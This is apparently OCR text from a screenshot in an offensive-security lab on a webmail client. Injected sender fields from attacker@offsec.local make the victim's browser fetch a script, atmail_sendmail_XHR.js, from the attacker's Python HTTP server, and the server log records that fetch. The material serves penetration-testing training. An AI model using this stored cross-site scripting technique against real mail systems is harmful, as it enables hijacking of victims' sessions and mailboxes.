 @tmail Email Contacts Settings Search Mail...
New Get Mail Reply Reply All Forward Spam Delete More
Inbox
INBOX - You haz been pwnd
Drafts
attacker@offsec.local ">
You haz been pwnd
Oh noez, you been had!
Sent
Spam
attacker@offsec.local ">
Oh noez, you been had!
root@kali: /home/kali/atmail
kali@kali: ~/atmail 126x9
kali@kali:~$ python -m SimpleHTTPServer 9090
Serving HTTP on 0.0.0.0 port 9090 ...
192.168.119.120 - - [25/Jul/2018 13:26:38] "GET /atmail_sendmail_XHR.js?_=1532539598538 HTTP/1.1" 200 -